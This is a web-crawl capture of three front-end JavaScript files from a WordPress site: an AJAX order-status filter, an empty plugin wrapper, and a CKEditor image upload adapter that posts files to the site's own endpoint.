     jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_status',
            selectedStatus: selectedStatus,
        },
        success: function(response) {
            console.log("we sure it is output");
            console.log(response);
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0
body_size: -378
content:
(function( $ ) {
	'use strict';
	

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2
body_size: 1065
content:
class MyUploadAdapter {
    constructor( loader ) {
        // The file loader instance to use during the upload.
        this.loader = loader;
    }

    // Starts the upload process.
    upload() {
        return this.loader.file
            .then( file => new Promise( ( resolve, reject ) => {
                this._initRequest();
                this._initListeners( resolve, reject, file );
                this._sendRequest( file );
            } ) );
    }

    // Aborts the upload process.
    abort() {
        if ( this.xhr ) {
            this.xhr.abort();
        }
    }

    // Initializes the XMLHttpRequest object using the URL passed to the constructor.
    _initRequest() {
        const xhr = this.xhr = new XMLHttpRequest();

        // Note that your request may look different. It is up to you and your editor
        // integration to choose the right communication channel. This example uses
        // a POST request with JSON as a data structure but your configuration
        // could be different.
        // https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php
        xhr.open( 'POST', 'https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php' );
        xhr.responseType = 'json';
    }

    // Initializes XMLHttpRequest listeners.
    _initListeners( resolve, reject, file ) {
        const xhr = this.xhr;
        const loader = this.loader;
        const genericErrorText = `Couldn't upload file: ${ file.name }.`;

        xhr.addEventListener( 'error', () => reject( genericErrorText ) );
        xhr.addEventListener( 'abort', () => reject() );
        xhr.addEventListener( 'load', () => {
            const response = xhr.response;

            // This example assumes the XHR server's "response" object will come with
            // an "error" which has its own "message" that can be passed to reject()
            // in the upload promise.
            //
            // Your integration may handle upload errors in a different way so make sure
            // it is done properly. The reject() function must be called when the upload fails.
            if ( !response || response.error ) {
                return reject( response && response.error ? response.error.message : genericErrorText );
            }

            // If the upload is successful, resolve the upload promise with an object containing
            // at least the "default" URL, pointing to the image on the server.
            // This URL will be used to display the image in the content. Learn more in the
            // UploadAdapter#upload documentation.
            resolve( {
                default: response.url
            } );
        } );

        // Upload progress when it is supported. The file loader has the #uploadTotal and #uploaded
        // properties which are used e.g. to display the upload progress bar in the editor
        // user interface.
        if ( xhr.upload ) {
            xhr.upload.addEventListener( 'progress', evt => {
                if ( evt.lengthComputable ) {
                    loader.uploadTotal = evt.total;
                    loader.uploaded = evt.loaded;
                }
            } );
        }
    }

    // Prepares the data and sends the request.
    _sendRequest( file ) {
        // Prepare the form data.
        const data = new FormData();

        data.append( 'upload', file );

        // Important note: This is the right place to implement security mechanisms
        // like authentication and CSRF protection. For instance, you can use
        // XMLHttpRequest.setRequestHeader() to set the request headers containing
        // the CSRF token generated earlier by your application.

        // Send the request.
        this.xhr.send( data );
    }
}